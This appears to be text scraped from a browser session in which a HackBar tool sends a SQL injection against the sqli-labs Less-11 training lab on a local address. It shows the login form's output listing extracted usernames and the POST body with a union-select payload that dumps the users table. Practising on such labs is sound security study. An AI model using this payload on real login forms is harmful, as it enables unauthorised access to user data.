 Submit
Your Login name:1
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-11/?id=1
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=1' union select 1,group_concat(username) from users --+
&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New